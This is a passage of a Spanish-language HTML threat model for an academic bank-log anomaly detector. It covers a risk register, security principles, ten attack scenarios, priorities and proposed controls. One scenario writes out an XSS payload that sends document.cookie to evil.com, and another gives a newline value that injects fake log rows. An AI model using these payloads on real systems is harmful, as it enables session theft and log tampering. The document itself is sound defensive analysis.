    <tr><td>R02</td><td>Log injection: <code>concepto</code> inyecta líneas falsas en CSV</td><td>A-01</td><td>Integridad, Trazabilidad</td><td>3</td><td>4</td><td class="alta">ALTO</td></tr>
    <tr class="p100"><td>R03</td><td>Verdad oculta subida al repositorio por accidente</td><td>A-03</td><td>Confidencialidad</td><td>3</td><td>5</td><td class="critica">CRÍTICO</td></tr>
    <tr class="p100"><td>R04</td><td>Credenciales hardcoded en <code>application.properties</code> en el repo</td><td>A-07</td><td>Confidencialidad, Autenticación</td><td>4</td><td>5</td><td class="critica">CRÍTICO</td></tr>
    <tr><td>R05</td><td>Spring Actuator expuesto en producción sin autenticación</td><td>A-05, A-07</td><td>Confidencialidad, Disponibilidad</td><td>3</td><td>4</td><td class="alta">ALTO</td></tr>
    <tr><td>R06</td><td>DoS sobre <code>POST /api/banking/batch</code> sin límite de tamaño</td><td>A-09, A-10</td><td>Disponibilidad</td><td>3</td><td>4</td><td class="alta">ALTO</td></tr>
    <tr><td>R07</td><td>SQL injection vía campo <code>concepto</code> en queries nativas</td><td>A-04</td><td>Integridad, Confidencialidad</td><td>2</td><td>5</td><td class="alta">ALTO</td></tr>
    <tr><td>R08</td><td>Sesión del auditor robada — JWT sin expiración o exfiltrado</td><td>A-05</td><td>Autenticación, Autorización</td><td>3</td><td>4</td><td class="alta">ALTO</td></tr>
    <tr><td>R09</td><td>Fuerza bruta al panel sin rate-limit</td><td>A-05</td><td>Autenticación</td><td>4</td><td>4</td><td class="alta">ALTO</td></tr>
    <tr><td>R10</td><td>Datos sensibles de clientes en logs sin seudonimizar</td><td>A-01, A-02</td><td>Confidencialidad</td><td>2</td><td>4</td><td class="alta">ALTO</td></tr>
    <tr class="p100"><td>R11</td><td>Endpoints del panel sin autenticación en v0.3</td><td>A-09</td><td>Autenticación, Autorización</td><td>5</td><td>5</td><td class="critica">CRÍTICO</td></tr>
    <tr><td>R12</td><td>Reglas de detección expuestas en repo (adversarial evasion)</td><td>A-06</td><td>Confidencialidad</td><td>3</td><td>4</td><td class="alta">ALTO</td></tr>
    <tr><td>R13</td><td>Backup de BD sin cifrar</td><td>A-04</td><td>Confidencialidad</td><td>2</td><td>5</td><td class="alta">ALTO</td></tr>
    <tr><td>R14</td><td>Dependencias Maven vulnerables sin parchear</td><td>A-05, A-06</td><td>Integridad, Disponibilidad</td><td>3</td><td>3</td><td class="media">MEDIO</td></tr>
    <tr><td>R15</td><td>Sin cifrado de datos en reposo — H2 sin <code>CIPHER=AES</code></td><td>A-04</td><td>Confidencialidad</td><td>3</td><td>4</td><td class="alta">ALTO</td></tr>
    <tr><td>R16</td><td>Gap temporal en logs: bloques sin eventos durante horas (ANO-036)</td><td>A-01</td><td>Integridad, Trazabilidad</td><td>3</td><td>4</td><td class="alta">ALTO</td></tr>
    <tr><td>R17</td><td>Sin paginación en <code>GET /api/logs/recent</code> — volcado total posible</td><td>A-09</td><td>Disponibilidad, Confidencialidad</td><td>4</td><td>3</td><td class="media">MEDIO</td></tr>
    <tr><td>R18</td><td>Sin HTTPS en el panel — tráfico en claro</td><td>A-05, A-09</td><td>Confidencialidad, Autenticación</td><td>3</td><td>4</td><td class="alta">ALTO</td></tr>
    <tr><td>R19</td><td>Sin separación de entornos dev/prod — misma config</td><td>A-08</td><td>Confidencialidad, Integridad</td><td>4</td><td>4</td><td class="alta">ALTO</td></tr>
    <tr><td>R20</td><td>Sin idempotencia en la ingestión — misma fila procesada dos veces</td><td>A-04</td><td>Integridad</td><td>3</td><td>3</td><td class="media">MEDIO</td></tr>
  </tbody>
</table>

<!-- ================================================================
     TAREA 5 — PRINCIPIOS DE SEGURIDAD
================================================================ -->
<h1>Tarea 5 — Principios reales de seguridad aplicados al proyecto</h1>

<h3>P-01 — Principio del coste</h3>
<p><em>Un atacante solo ataca si el beneficio esperado supera el coste del ataque.</em></p>
<p>Los datos sintéticos no tienen valor económico real para un atacante externo. Sin embargo, existe un incentivo académico claro: conocer <code>verdad_oculta.csv</code> antes de la corrección invalida la evaluación con coste prácticamente cero si el fichero está en el repositorio público. <strong>Control directo:</strong> <code>verdad_oculta*.csv</code> en <code>.gitignore</code> + pre-commit hook que detecte el fichero antes del push.</p>

<h3>P-02 — Principio de la imposibilidad</h3>
<p><em>Ningún sistema es 100% seguro; el objetivo es elevar suficientemente el coste del ataque.</em></p>
<p>El detector ANO-001..054 no puede detectar el 100% de los fraudes; siempre habrá evasiones creativas (R12). La meta es maximizar el recall minimizando los falsos positivos. El diseño acepta la imperfección y la cuantifica con TP/FP/FN usando <code>verdad_oculta.csv</code> como referencia.</p>

<h3>P-03 — Principio de la proporcionalidad</h3>
<p><em>Los controles deben ser proporcionales al valor del activo y al riesgo real.</em></p>
<p><code>verdad_oculta.csv</code> (A-03) requiere máximo control: exclusión del repo, cifrado local, acceso solo al generador y al profesor. Los logs de transacciones (A-01) requieren control alto pero no cifrado: contienen cuentas ficticias sin datos personales reales.</p>

<h3>P-04 — Principio de la redundancia (defensa en profundidad)</h3>
<p><em>Múltiples capas de seguridad independientes; si falla una, las demás aguantan.</em></p>
<p>Para proteger las credenciales de BD se aplican tres capas: (1) <code>${DB_PASS}</code> en variables de entorno, (2) Spring Security bloqueando el acceso a <code>/h2-console</code> en prod, (3) <code>application-prod.properties</code> fuera del repo y en <code>.gitignore</code>.</p>

<h3>P-05 — Principio de la asimetría</h3>
<p><em>El defensor debe cubrirse en todos los frentes; el atacante solo necesita encontrar uno.</em></p>
<p>El panel tiene 6 endpoints. Si se protegen 5 con autenticación y se olvida uno (<code>/api/banking/upload-csv</code>), el atacante inyecta logs falsos por ese único punto no protegido. <strong>Implicación:</strong> todos los endpoints deben requerir autenticación.</p>

<h3>P-06 — Principio de la incomodidad</h3>
<p><em>La seguridad añade fricción; debe calibrarse para no bloquear el uso legítimo.</em></p>
<p>El rate-limit en <code>/api/banking/batch</code> (100 peticiones/minuto) incomoda a un atacante DoS, pero no interfiere con el uso normal del panel de auditoría, que procesa ficheros de logs de forma puntual y espaciada.</p>

<h3>P-07 — Principio del conocimiento del mal (conoce a tu adversario)</h3>
<p><em>Para defenderte tienes que entender cómo ataca el adversario.</em></p>
<p>El catálogo ANO-001..054 es la materialización de este principio. Antes de construir el detector, el equipo catalogó explícitamente 54 patrones de fraude bancario conocidos: blanqueo, cuentas mula, velocidad inusual, integridad de logs, fraude externo, normativa, insider threat.</p>

<h3>P-08 — Principio del privilegio mínimo</h3>
<p><em>Cada componente recibe solo los permisos estrictamente necesarios para su función.</em></p>
<p>El usuario de BD del detector tiene <code>INSERT</code> en <code>anomalias_detectadas</code> y <code>SELECT</code> en <code>transacciones</code>; no tiene <code>DROP</code>, <code>ALTER</code> ni acceso a otras tablas. El panel no tiene acceso directo al fichero de logs.</p>

<h3>P-09 — Principio de la sospecha (zero trust)</h3>
<p><em>No confíes por defecto en ningún input; valida todo en el perímetro del sistema.</em></p>
<p>El endpoint <code>POST /api/banking/upload-csv</code> recibe un fichero del exterior. No se asume que viene bien formado: se valida cada fila, se rechaza si tiene campos críticos vacíos (ANO-031, ANO-034), se escapa el campo <code>concepto</code> antes de procesarlo (ANO-040).</p>

<h3>P-10 — Principio de la resiliencia</h3>
<p><em>El sistema debe degradarse de forma controlada cuando falla un componente.</em></p>
<p>Si MySQL falla en producción, el panel cae sobre H2 en memoria (perfil <code>default</code>). Si el detector no puede escribir en BD, registra el error en logs y continúa procesando sin crash silencioso.</p>

<!-- ================================================================
     TAREA 6 — ESCENARIOS DE ATAQUE O FALLO
================================================================ -->
<h1>Tarea 6 — Escenarios de ataque o fallo</h1>

<h2>Escenario 1 — IDOR en el panel de auditoría</h2>
<table>
  <tbody>
    <tr><td><strong>Tipo</strong></td><td>Ataque</td></tr>
    <tr><td><strong>Actor</strong></td><td>Externo autenticado (auditor de otra sucursal) o interno malicioso</td></tr>
    <tr><td><strong>Activo afectado</strong></td><td>A-09 (API REST), A-04 (BD anomalías)</td></tr>
    <tr><td><strong>Amenaza</strong></td><td>Acceso no autorizado a alertas de otra sucursal</td></tr>
    <tr><td><strong>Vulnerabilidad explotada</strong></td><td>R01 — Endpoints sin filtro por identidad del auditor autenticado</td></tr>
    <tr><td><strong>Vector de ataque</strong></td><td><code>GET http://host:8080/api/logs/recent?source=sucursal-B</code> desde cuenta de sucursal-A</td></tr>
    <tr><td><strong>Impacto técnico</strong></td><td>Lectura completa de anomalías detectadas en otras sucursales</td></tr>
    <tr><td><strong>Impacto en el negocio</strong></td><td>Violación de confidencialidad; posible infracción del RGPD y Ley 10/2010</td></tr>
    <tr><td><strong>Dimensiones afectadas</strong></td><td>Confidencialidad, Autorización</td></tr>
    <tr><td><strong>Riesgo asociado</strong></td><td class="critica">R01 (CRÍTICO)</td></tr>
    <tr><td><strong>Controles recomendados</strong></td><td><code>@PreAuthorize</code> con <code>sucursal_id</code> extraído del JWT; tests de autorización automatizados</td></tr>
  </tbody>
</table>

<h2>Escenario 2 — Log injection vía campo concepto</h2>
<table>
  <tbody>
    <tr><td><strong>Tipo</strong></td><td>Ataque</td></tr>
    <tr><td><strong>Actor</strong></td><td>Externo (atacante que controla una cuenta bancaria de origen)</td></tr>
    <tr><td><strong>Activo afectado</strong></td><td>A-01 (transacciones.log), A-04 (BD)</td></tr>
    <tr><td><strong>Vector de ataque</strong></td><td>Transacción con <code>concepto</code> = <code>Pago|COMPLETADA\nFAKE_TX|...</code> rompe el parser CSV del detector</td></tr>
    <tr><td><strong>Impacto técnico</strong></td><td>El detector parsea una fila adicional falsa o se salta una real</td></tr>
    <tr><td><strong>Impacto en el negocio</strong></td><td>Evasión del detector; falsos positivos o negativos masivos</td></tr>
    <tr><td><strong>Dimensiones afectadas</strong></td><td>Integridad, Trazabilidad, No repudio</td></tr>
    <tr><td><strong>Riesgo asociado</strong></td><td class="alta">R02 (ALTO)</td></tr>
    <tr><td><strong>Controles recomendados</strong></td><td>Escapar <code>|</code> y <code>\n</code> en <code>concepto</code> al generar; validar número exacto de columnas al parsear</td></tr>
  </tbody>
</table>

<h2>Escenario 3 — Fuerza bruta al panel de auditoría</h2>
<table>
  <tbody>
    <tr><td><strong>Tipo</strong></td><td>Ataque</td></tr>
    <tr><td><strong>Actor</strong></td><td>Externo automatizado (bot)</td></tr>
    <tr><td><strong>Vector de ataque</strong></td><td>Script que prueba 10 000 contraseñas contra <code>POST /login</code> en cuestión de segundos</td></tr>
    <tr><td><strong>Impacto técnico</strong></td><td>Acceso completo al panel con la cuenta de auditor comprometida</td></tr>
    <tr><td><strong>Impacto en el negocio</strong></td><td>El atacante puede marcar alertas como revisadas y enmascarar fraudes reales</td></tr>
    <tr><td><strong>Dimensiones afectadas</strong></td><td>Autenticación, Autorización, Confidencialidad</td></tr>
    <tr><td><strong>Riesgo asociado</strong></td><td class="alta">R09 (ALTO)</td></tr>
    <tr><td><strong>Controles recomendados</strong></td><td>Bloqueo 15 min tras 5 intentos; CAPTCHA; contraseñas mínimo 12 caracteres</td></tr>
  </tbody>
</table>

<h2>Escenario 4 — Verdad oculta subida al repositorio por error</h2>
<table>
  <tbody>
    <tr><td><strong>Tipo</strong></td><td>Fallo humano</td></tr>
    <tr><td><strong>Actor</strong></td><td>Interno accidental (Juan Carlos)</td></tr>
    <tr><td><strong>Vector de ataque</strong></td><td><code>git add .</code> seguido de <code>git commit</code> sin revisar manualmente qué ficheros se incluyen</td></tr>
    <tr><td><strong>Impacto en el negocio</strong></td><td>La evaluación del detector queda completamente invalidada; el proyecto pierde valor académico</td></tr>
    <tr><td><strong>Dimensiones afectadas</strong></td><td>Confidencialidad</td></tr>
    <tr><td><strong>Riesgo asociado</strong></td><td class="critica">R03 (CRÍTICO)</td></tr>
    <tr><td><strong>Controles recomendados</strong></td><td><code>verdad_oculta*.csv</code> en <code>.gitignore</code>; pre-commit hook (<code>git-secrets</code>); revisión por Kike antes de aprobar cada PR a main</td></tr>
  </tbody>
</table>

<h2>Escenario 5 — Spring Actuator expuesto en producción</h2>
<table>
  <tbody>
    <tr><td><strong>Tipo</strong></td><td>Fallo de configuración</td></tr>
    <tr><td><strong>Actor</strong></td><td>Externo pasivo (scanner automatizado)</td></tr>
    <tr><td><strong>Vector de ataque</strong></td><td><code>GET http://host:8080/actuator/env</code> devuelve todas las propiedades si <code>DB_PASS</code> no se externalizó</td></tr>
    <tr><td><strong>Impacto técnico</strong></td><td>El atacante obtiene las credenciales de BD y las URLs internas</td></tr>
    <tr><td><strong>Riesgo asociado</strong></td><td class="alta">R05 (ALTO)</td></tr>
    <tr><td><strong>Controles recomendados</strong></td><td>Prod: <code>include=health,info</code>; Actuator en puerto separado con firewall</td></tr>
  </tbody>
</table>

<h2>Escenario 6 — XSS persistente vía campo concepto en el dashboard</h2>
<table>
  <tbody>
    <tr><td><strong>Tipo</strong></td><td>Ataque</td></tr>
    <tr><td><strong>Actor</strong></td><td>Externo (atacante que sube un CSV malicioso vía API)</td></tr>
    <tr><td><strong>Vector de ataque</strong></td><td>CSV con <code>concepto</code> = <code>&lt;script&gt;document.location='http://evil.com?c='+document.cookie&lt;/script&gt;</code></td></tr>
    <tr><td><strong>Impacto técnico</strong></td><td>Robo de JWT del auditor; redirección a sitio de phishing</td></tr>
    <tr><td><strong>Dimensiones afectadas</strong></td><td>Confidencialidad, Autenticación, Integridad</td></tr>
    <tr><td><strong>Riesgo asociado</strong></td><td class="alta">R07 (ALTO)</td></tr>
    <tr><td><strong>Controles recomendados</strong></td><td><code>textContent</code> en lugar de <code>innerHTML</code>; escapar en servidor; <code>Content-Security-Policy: default-src 'self'</code></td></tr>
  </tbody>
</table>

<h2>Escenario 7 — DoS sobre endpoint de ingestión masiva</h2>
<table>
  <tbody>
    <tr><td><strong>Tipo</strong></td><td>Ataque</td></tr>
    <tr><td><strong>Vector de ataque</strong></td><td>POST con JSON array de 10 millones de eventos, o 10 000 peticiones concurrentes</td></tr>
    <tr><td><strong>Impacto técnico</strong></td><td><code>OutOfMemoryError</code> en JVM; el panel deja de responder</td></tr>
    <tr><td><strong>Riesgo asociado</strong></td><td class="alta">R06 (ALTO)</td></tr>
    <tr><td><strong>Controles recomendados</strong></td><td><code>spring.servlet.multipart.max-request-size=10MB</code>; rate limiter; autenticación requerida</td></tr>
  </tbody>
</table>

<h2>Escenario 8 — Credenciales hardcoded en el repositorio</h2>
<table>
  <tbody>
    <tr><td><strong>Tipo</strong></td><td>Fallo humano</td></tr>
    <tr><td><strong>Vector de ataque</strong></td><td>Búsqueda en GitHub de <code>spring.datasource.password=</code> en el repositorio del proyecto</td></tr>
    <tr><td><strong>Impacto técnico</strong></td><td>Acceso completo a la BD; lectura, modificación o eliminación de <code>anomalias_detectadas</code></td></tr>
    <tr><td><strong>Riesgo asociado</strong></td><td class="critica">R04 (CRÍTICO)</td></tr>
    <tr><td><strong>Controles recomendados</strong></td><td><code>${DB_PASS}</code> en properties; <code>application-prod.properties</code> en <code>.gitignore</code>; rotación de credenciales si hay exposición</td></tr>
  </tbody>
</table>

<h2>Escenario 9 — Sesión de auditor robada (JWT sin expiración corta)</h2>
<table>
  <tbody>
    <tr><td><strong>Tipo</strong></td><td>Ataque</td></tr>
    <tr><td><strong>Vector de ataque</strong></td><td>Interceptación del JWT en red WiFi sin HTTPS (R18), o robo vía XSS (Escenario 6)</td></tr>
    <tr><td><strong>Impacto en el negocio</strong></td><td>El atacante puede marcar todos los fraudes detectados como revisados, enmascarando el problema</td></tr>
    <tr><td><strong>Riesgo asociado</strong></td><td class="alta">R08, R18 (ALTO)</td></tr>
    <tr><td><strong>Controles recomendados</strong></td><td>JWT con <code>exp</code> máximo 1h; HTTPS obligatorio; lista negra de tokens invalidados (<code>jti</code> en Redis)</td></tr>
  </tbody>
</table>

<h2>Escenario 10 — Evasión adversarial del detector (reglas conocidas)</h2>
<table>
  <tbody>
    <tr><td><strong>Tipo</strong></td><td>Ataque avanzado + fallo de diseño</td></tr>
    <tr><td><strong>Vector de ataque</strong></td><td>Atacante lee el código del detector, aprende que ANO-001 se dispara para importes en [9000,9999], y usa importes de 8500€</td></tr>
    <tr><td><strong>Impacto técnico</strong></td><td>Recall del detector cae a 0% para el tipo de fraude que el atacante adapta</td></tr>
    <tr><td><strong>Riesgo asociado</strong></td><td class="alta">R12 (ALTO)</td></tr>
    <tr><td><strong>Controles recomendados</strong></td><td>Repositorio privado para <code>/detector</code>; umbrales en configuración externa; márgenes dinámicos basados en estadísticas</td></tr>
  </tbody>
</table>

<!-- ================================================================
     PRIORIZACIÓN DE RIESGOS
================================================================ -->
<h1>Priorización de riesgos</h1>
<p><em>Fórmula: <strong>Prioridad = Probabilidad × Impacto × Facilidad</strong> (escala 1–5 cada variable)</em></p>

<table>
  <thead>
    <tr><th>Código</th><th>Descripción breve</th><th>P</th><th>I</th><th>F</th><th>Prioridad</th><th>Acción</th></tr>
  </thead>
  <tbody>
    <tr class="p100"><td>R11</td><td>Endpoints sin autenticación</td><td>5</td><td>5</td><td>4</td><td class="critica">100</td><td>Inmediata: Spring Security en todos los endpoints</td></tr>
    <tr class="p100"><td>R04</td><td>Credenciales hardcoded en repo</td><td>4</td><td>5</td><td>5</td><td class="critica">100</td><td>Inmediata: variables de entorno + pre-commit hook</td></tr>
    <tr class="p80"><td>R01</td><td>IDOR en panel</td><td>4</td><td>5</td><td>4</td><td class="alta">80</td><td>Inmediata: <code>@PreAuthorize</code> con JWT</td></tr>
    <tr class="p80"><td>R09</td><td>Fuerza bruta sin rate-limit</td><td>4</td><td>4</td><td>5</td><td class="alta">80</td><td>Alta: rate limiter + bloqueo tras 5 intentos</td></tr>
    <tr class="p100"><td>R03</td><td>Verdad oculta en repo</td><td>3</td><td>5</td><td>5</td><td class="critica">75</td><td>Inmediata: <code>.gitignore</code> + hook</td></tr>
    <tr class="p60"><td>R06</td><td>DoS batch sin límite</td><td>3</td><td>4</td><td>5</td><td>60</td><td>Alta: max-request-size</td></tr>
    <tr><td>R19</td><td>Sin separación entornos dev/prod</td><td>4</td><td>4</td><td>3</td><td>48</td><td>Alta: perfiles Spring separados</td></tr>
    <tr><td>R17</td><td>Sin paginación en API</td><td>4</td><td>3</td><td>4</td><td>48</td><td>Alta: <code>?limit=50&amp;offset=0</code> obligatorio</td></tr>
    <tr><td>R05</td><td>Actuator expuesto</td><td>3</td><td>4</td><td>4</td><td>48</td><td>Alta: <code>include=health,info</code> en prod</td></tr>
    <tr><td>R08</td><td>JWT robado sin HTTPS</td><td>3</td><td>4</td><td>4</td><td>48</td><td>Alta: HTTPS + exp corto</td></tr>
    <tr><td>R18</td><td>Sin HTTPS</td><td>3</td><td>4</td><td>4</td><td>48</td><td>Alta: HTTPS obligatorio</td></tr>
    <tr><td>R02</td><td>Log injection</td><td>3</td><td>4</td><td>3</td><td>36</td><td>Media: sanitización campo <code>concepto</code></td></tr>
    <tr><td>R12</td><td>Reglas detector expuestas</td><td>3</td><td>4</td><td>3</td><td>36</td><td>Media: repo privado para <code>/detector</code></td></tr>
    <tr><td>R15</td><td>Sin cifrado datos en reposo</td><td>3</td><td>4</td><td>3</td><td>36</td><td>Media: H2 <code>CIPHER=AES</code></td></tr>
    <tr><td>R07</td><td>SQL injection vía <code>concepto</code></td><td>2</td><td>5</td><td>3</td><td>30</td><td>Media: PreparedStatement siempre</td></tr>
    <tr><td>R13</td><td>Backup sin cifrar</td><td>2</td><td>5</td><td>3</td><td>30</td><td>Media: cifrado backup</td></tr>
    <tr><td>R14</td><td>Dependencias vulnerables</td><td>3</td><td>3</td><td>3</td><td>27</td><td>Baja: OWASP Dependency-Check en CI</td></tr>
    <tr><td>R20</td><td>Sin idempotencia ingestión</td><td>3</td><td>3</td><td>3</td><td>27</td><td>Baja: hash SHA-256 de fichero procesado</td></tr>
    <tr><td>R10</td><td>Datos sensibles en logs</td><td>2</td><td>4</td><td>3</td><td>24</td><td>Baja: seudonimización en producción</td></tr>
    <tr><td>R16</td><td>Gap temporal en logs</td><td>3</td><td>4</td><td>2</td><td>24</td><td>Baja: monitorización alertas</td></tr>
  </tbody>
</table>

<!-- ================================================================
     CONTROLES PROPUESTOS
================================================================ -->
<h1>Controles propuestos</h1>

<h2>Controles preventivos</h2>
<table>
  <thead><tr><th>ID</th><th>Control</th><th>Aplica a</th><th>Riesgos mitigados</th></tr></thead>
  <tbody>
    <tr><td>CP-01</td><td>Variables de entorno para todas las credenciales (<code>${DB_PASS}</code>, <code>${JWT_SECRET}</code>)</td><td>A-07, A-08</td><td>R04, R08</td></tr>
    <tr><td>CP-02</td><td><code>verdad_oculta*.csv</code> en <code>.gitignore</code> + pre-commit hook</td><td>A-03</td><td>R03</td></tr>
    <tr><td>CP-03</td><td>Spring Security con autenticación JWT en todos los endpoints</td><td>A-09, A-05</td><td>R01, R09, R11</td></tr>
    <tr><td>CP-04</td><td>Escapar/rechazar <code>|</code> y <code>\n</code> en campo <code>concepto</code></td><td>A-01, A-09</td><td>R02, R07</td></tr>
    <tr><td>CP-05</td><td>HTTPS obligatorio en producción (TLS 1.3)</td><td>A-05, A-09</td><td>R18</td></tr>
    <tr><td>CP-06</td><td><code>management.endpoints.web.exposure.include=health,info</code> en prod</td><td>A-05, A-07</td><td>R05</td></tr>
    <tr><td>CP-07</td><td>Perfiles Spring separados: <code>application-dev.properties</code> / <code>application-prod.properties</code> (prod en <code>.gitignore</code>)</td><td>A-08</td><td>R19</td></tr>
    <tr><td>CP-08</td><td><code>spring.servlet.multipart.max-request-size=10MB</code> + rate limiter en endpoints de ingestión</td><td>A-09, A-10</td><td>R06</td></tr>
    <tr><td>CP-09</td><td>Paginación obligatoria en endpoints de consulta (<code>?limit=50&amp;offset=0</code>)</td><td>A-09</td><td>R17</td></tr>
    <tr><td>CP-10</td><td>Repositorio privado para el módulo <code>/detector</code></td><td>A-06</td><td>R12</td></tr>
  </tbody>
</table>

<h2>Controles detectivos</h2>
<table>
  <thead><tr><th>ID</th><th>Control</th><th>Aplica a</th><th>Riesgos mitigados</th></tr></thead>
  <tbody>
    <tr><td>CD-01</td><td>Log de auditoría de acciones del auditor (alertas revisadas, IP, timestamp)</td><td>A-05</td><td>R01, R08</td></tr>
    <tr><td>CD-02</td><td>Alerta si un mismo auditor revisa más de 50 alertas en menos de 5 min</td><td>A-05</td><td>R08</td></tr>
    <tr><td>CD-03</td><td>OWASP Dependency-Check en CI/CD para detectar CVEs en dependencias Maven</td><td>A-05, A-06</td><td>R14</td></tr>
    <tr><td>CD-04</td><td>Monitorización de gaps temporales en logs: alerta si más de 2h sin eventos (ANO-036)</td><td>A-01</td><td>R16</td></tr>
    <tr><td>CD-05</td><td>Registro de hash SHA-256 de ficheros procesados; alerta si el mismo hash se procesa dos veces</td><td>A-04</td><td>R20</td></tr>
  </tbody>
</table>

<h2>Controles correctivos</h2>
<table>
  <thead><tr><th>ID</th><th>Control</th><th>Aplica a</th><th>Riesgos mitigados</th></tr></thead>
  <tbody>
    <tr><td>CC-01</td><td>Procedimiento de rotación de credenciales en menos de 1h si se detecta exposición en repo</td><td>A-07</td><td>R04</td></tr>
    <tr><td>CC-02</td><td>Eliminación del historial git si <code>verdad_oculta.csv</code> se sube accidentalmente (BFG Repo Cleaner)</td><td>A-03</td><td>R03</td></tr>
    <tr><td>CC-03</td><td>Invalidación inmediata de JWT si se detecta sesión sospechosa (múltiples IPs o horario inusual)</td><td>A-05</td><td>R08</td></tr>
  </tbody>
</table>

<h2>Controles compensatorios</h2>
<table>
  <thead><tr><th>ID</th><th>Control</th><th>Aplica a</th><th>Riesgos mitigados</th></tr></thead>
  <tbody>
    <tr><td>CK-01</td><td>Backup cifrado diario de <code>anomalias_detectadas</code> en almacenamiento separado</td><td>A-04</td><td>R13, R15</td></tr>
    <tr><td>CK-02</td><td>Seudonimización de IBANs en logs para cumplir RGPD (sustituir ES1234 por tokens internos)</td><td>A-01, A-02</td><td>R10</td></tr>
  </tbody>
</table>

<h2>Controles organizativos</h2>
<table>
  <thead><tr><th>ID</th><th>Control</th><th>Aplica a</th><th>Riesgos mitigados</th></tr></thead>
  <tbody>
    <tr><td>CO-01</td><td>Nadie sube directamente a <code>main</code>; toda integración vía Pull Request aprobada por el coordinador</td><td>Proceso</td><td>R03, R04</td></tr>
    <tr><td>CO-02</td><td>Checklist de revisión de PR: ¿hay credenciales? ¿hay <code>verdad_oculta</code>? ¿hay <code>target/</code>?</td><td>Proceso</td><td>R03, R04</td></tr>
    <tr><td>CO-03</td><td>Formación del equipo en OWASP Top 10 y OWASP API Security Top 10</td><td>Equipo</td><td>R01, R02, R07, R09</td></tr>
    <tr><td>CO-04</td><td>Documentar responsable por cada activo (A-01..A-10) con contacto de escalado</td><td>Proceso</td><td>General</td></tr>
  </tbody>
</table>

<!-- ================================================================
     CONCLUSIÓN CRÍTICA
================================================================ -->
<h1>Conclusión crítica</h1>

<h2>Los tres riesgos bloqueantes</h2>

<div class="blocker">
  <strong>R11 — Endpoints sin autenticación (Prioridad 100):</strong> En la versión 0.3, cualquier persona en la red puede leer todas las anomalías detectadas, subir logs falsos y destruir la integridad de la evaluación. Este riesgo existe <em>ahora mismo</em> y debe resolverse antes de desplegar el proyecto fuera del entorno local.
</div>

<div class="blocker">
  <strong>R04 — Credenciales en repositorio (Prioridad 100):</strong> Si la contraseña de la BD se sube al repo, cualquier persona con acceso puede vaciar o destruir <code>anomalias_detectadas</code>. En un proyecto real, esto sería un incidente con obligación de notificación al regulador en 72h (RGPD Art. 33).
</div>

<div class="blocker">
  <strong>R03 — Verdad oculta en repositorio (Prioridad 75):</strong> El fichero <code>verdad_oculta.csv</code> es el corazón de la evaluación. Si se sube, el ejercicio pierde todo su valor académico. Es prácticamente irreversible: aunque se borre del árbol, el historial de git lo conserva indefinidamente.
</div>

<h2>Controles esenciales mínimos (no negociables)</h2>
<ul>
  <li><code>verdad_oculta*.csv</code> en <code>.gitignore</code> <strong>antes del primer commit</strong> de Juan Carlos</li>
  <li>Credenciales en variables de entorno en <strong>todos</strong> los entornos</li>
  <li>Spring Security activado con autenticación JWT en <strong>todos</strong> los endpoints del panel</li>
  <li>HTTPS habilitado en cualquier despliegue fuera del equipo local</li>
  <li>Actuator reducido a <code>health,info</code> en el perfil de producción</li>
</ul>

<h2>Riesgos residuales aceptados</h2>
<ul>
  <li><strong>R12 (Evasión adversarial):</strong> Un atacante motivado que conozca las reglas del detector siempre puede ajustar su comportamiento. Se acepta como limitación del diseño académico.</li>
  <li><strong>R16 (Gap temporal en logs):</strong> Los logs sintéticos pueden tener vacíos temporales que el detector interprete como anomalías. Se acepta un recall imperfecto como parte del ejercicio.</li>
  <li><strong>R14 (Dependencias vulnerables):</strong> Spring Boot 3.2 tiene un ciclo de parches activo, pero nuevos CVEs pueden aparecer. El control CD-03 mitiga pero no elimina este riesgo.</li>
</ul>

<h2>Estrategia de resiliencia</h2>
<ol style="padding-left:20px; margin-bottom:12px;">
  <li><strong>Prevenir</strong> — controles CP-01..CP-10 evitan que los riesgos se materialicen</li>
  <li><strong>Detectar</strong> — controles CD-01..CD-05 identifican incidentes en tiempo real</li>
  <li><strong>Responder</strong> — controles CC-01..CC-03 limitan el daño una vez detectado el incidente</li>
  <li><strong>Recuperar</strong> — control CK-01 (backup cifrado) garantiza una versión limpia para restaurar</li>
</ol>

<!-- ================================================================
     FUENTES
================================================================ -->
<h1>Fuentes</h1>
<table>
  <thead><tr><th>Código</th><th>Fuente</th><th>Aplicación en el proyecto</th></tr></thead>
  <tbody>
    <tr><td>F-01</td><td>OWASP Top 10 2021 (A01 Broken Access Control, A03 Injection, A07 Identification Failures)</td><td>R01, R07, R09</td></tr>
    <tr><td>F-02</td><td>OWASP API Security Top 10 2023 (API1 BOLA/IDOR, API4 Unrestricted Resource Consumption)</td><td>R01, R06</td></tr>
    <tr><td>F-03</td><td>OWASP ASVS v4.0 (Chapter 4: Access Control, Chapter 8: Data Protection)</td><td>R01, R10, R15</td></tr>
    <tr><td>F-04</td><td>OWASP REST Security Cheat Sheet</td><td>R02, R07, R17</td></tr>
    <tr><td>F-05</td><td>Spring Security Reference — JWT Authentication, Method Security (<code>@PreAuthorize</code>)</td><td>R01, R08, R09, R11</td></tr>
    <tr><td>F-06</td><td>Spring Boot Actuator Security Guide</td><td>R05</td></tr>
    <tr><td>F-07</td><td>Ley 10/2010 de prevención del blanqueo de capitales y financiación del terrorismo</td><td>ANO-001..010, ANO-045..049</td></tr>
    <tr><td>F-08</td><td>Reglamento (UE) 2016/679 — RGPD, Art. 32 y Art. 33 (notificación brechas 72h)</td><td>R10, R13</td></tr>
    <tr><td>F-09</td><td>Esquema Nacional de Seguridad (ENS) — Dimensiones de seguridad y niveles de protección</td><td>Tarea 3 (matriz)</td></tr>
    <tr><td>F-10</td><td>NIST SP 800-61r2 — Computer Security Incident Handling Guide</td><td>CC-01..CC-03</td></tr>
  </tbody>
</table>

<hr style="margin:32px 0; border-color:#d1d5db;"/>
<p style="text-align:center; color:#6b7280; font-size:9.5pt;">
  DetecciónAnomalíasBancarias v0.3 · 25/05/2026 · Generado automáticamente — abre en Chrome y pulsa <strong>Guardar PDF</strong> o Ctrl+P
</p>

</body>
</html>
</file>
